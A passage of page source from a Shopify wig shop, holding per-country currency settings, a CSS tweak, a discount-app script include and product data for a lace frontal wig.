Lucia","region_code":"LC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};


</script>


<style>
/* 
选择器的 z-index 是由公告栏控制的。将 z-index 提高到比页面页眉高 1，使选择器显示在页眉上方。
*/
.announcement-bar__right {
  z-index: 4001;
}
</style>



</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019b10fe-0858-753b-b915-1da3b343bb6a/appatticserver-672/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code",
            productId: 7992844419315,
            collections: [
                
                    {
                        "id": "185703268396",
                        "handle": "closure-frontal",
                        "title": "Closure & Frontal",
                        "gid": "gid://shopify/Collection/185703268396"
                    },
                
                    {
                        "id": "446574199027",
                        "handle": "general",
                        "title": "General",
                        "gid": "gid://shopify/Collection/446574199027"
                    },
                
                    {
                        "id": "185703071788",
                        "handle": "lace-frontal",
                        "title": "Lace Frontal",
                        "gid": "gid://shopify/Collection/185703071788"
                    },
                
                    {
                        "id": "234222026914",
                        "handle": "lisse",
                        "title": "Lisse",
                        "gid": "gid://shopify/Collection/234222026914"
                    },
                
                    {
                        "id": "185701793836",
                        "handle": "top-selling",
                        "title": "Meilleure Vente",
                        "gid": "gid://shopify/Collection/185701793836"
                    },
                
                    {
                        "id": "185701957676",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/185701957676"
                    },
                
                    {
                        "id": "185701662764",
                        "handle": "2020-new-arrivals",
                        "title": "Perruques Arrivages",
                        "gid": "gid://shopify/Collection/185701662764"
                    },
                
                    {
                        "id": "417274364147",
                        "handle": "perruques-en-promo",
                        "title": "Perruques en PROMO",
                        "gid": "gid://shopify/Collection/417274364147"
                    },
                
                    {
                        "id": "261222760610",
                        "handle": "sale",
                        "title": "SALE",
                        "gid": "gid://shopify/Collection/261222760610"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "fa327412-beb8-4777-ab01-f264de3556ed",
          id: 1954742515,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;5755db540aa46d5364d750d20177a28f&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; 